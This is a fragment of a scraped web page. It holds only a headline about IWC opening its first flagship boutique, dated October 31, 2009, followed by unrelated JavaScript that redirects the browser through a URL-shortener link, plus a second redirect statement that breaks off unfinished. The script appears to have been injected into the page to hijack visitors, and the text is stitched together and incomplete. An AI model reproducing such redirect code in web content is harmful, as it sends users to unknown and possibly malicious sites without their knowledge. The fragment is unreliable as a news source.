
IWC Celebrates Opening Of First Flagship Boutique
In The World
October 31, 2009
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =